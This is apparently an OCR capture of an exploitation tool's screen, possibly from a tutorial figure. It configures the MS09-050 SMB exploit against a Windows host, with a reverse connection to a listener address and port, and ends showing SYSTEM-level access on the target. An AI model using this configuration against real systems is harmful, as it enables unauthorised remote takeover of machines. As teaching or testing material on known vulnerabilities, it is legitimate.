 Attack 192.168.1.10
MS09-050 Microsoft SRV2.SYS SMB Negotiate ProcessID Function Table Dereference
This module exploits an out of bounds function table dereference in the SMB request
validation code of the SRV2.SYS driver included with Windows Vista, Windows 7 release
candidates (not RTM), and Windows 2008 Server prior to R2. Windows Vista without SP1
Option Value
LHOST 175.45.176.199
LPORT 18176
RHOST + 192.168.1.10
RPORT 445
WAIT 180
Targets: 0 => Windows Vista SP1/SP2 and Server 2008 (x86)
Use a reverse connection
Show advanced options
Launch
203.0.113.100
SYSTEM (0) @ SERVER
192.168.1.10
NT AUTHORITY\SYSTEM @ SERVER